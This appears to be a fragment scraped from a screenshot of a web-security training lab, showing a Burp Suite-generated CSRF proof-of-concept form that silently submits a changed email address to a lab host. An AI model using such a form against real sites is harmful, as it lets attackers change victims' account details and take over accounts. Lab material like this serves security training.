 Request cookies
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0aa500170334a60b805703f4000e00a8.web-security-academy.net/
5 <input type="hidden" name="email" value="newattack&#64;example&#46;com" />
6 <input type="submit" value="Submit request" />
7 </form>
8
9 </body>
10 </html>
11